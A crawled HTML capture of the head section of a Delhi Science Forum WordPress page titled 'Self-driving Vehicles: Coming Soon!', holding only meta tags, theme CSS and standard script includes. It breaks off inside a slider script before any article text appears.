

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delhiscienceforum.net/self-driving-vehicles-coming-soon/
body_size: 17104
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css'>
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css'>
	<title>Self-driving Vehicles: Coming Soon! &#8211; Delhi Science Forum</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Delhi Science Forum &raquo; Feed" href="https://delhiscienceforum.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delhiscienceforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delhiscienceforum.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://delhiscienceforum.net/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1374px;}.wp-block-group__inner-container{max-width:1374px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:14px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:20px 54px 20px 54px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 54px 60px 54px;}.site-main .wp-block-group__inner-container{padding:30px 54px 60px 54px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-54px;width:calc(100% + 108px);max-width:calc(100% + 108px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:54px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:54px;}.one-container.both-sidebars .site-main{margin:0px 54px 0px 54px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px 14px 27px 14px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress_child/style.css?ver=1695746973' media='all' />
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://delhiscienceforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delhiscienceforum.net/wp-json/wp/v2/posts/726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delhiscienceforum.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://delhiscienceforum.net/self-driving-vehicles-coming-soon/" />
<link rel='shortlink' href='https://delhiscienceforum.net/?p=726' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delhiscienceforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhiscienceforum.net%2Fself-driving-vehicles-coming-soon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delhiscienceforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhiscienceforum.net%2Fself-driving-vehicles-coming-soon%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
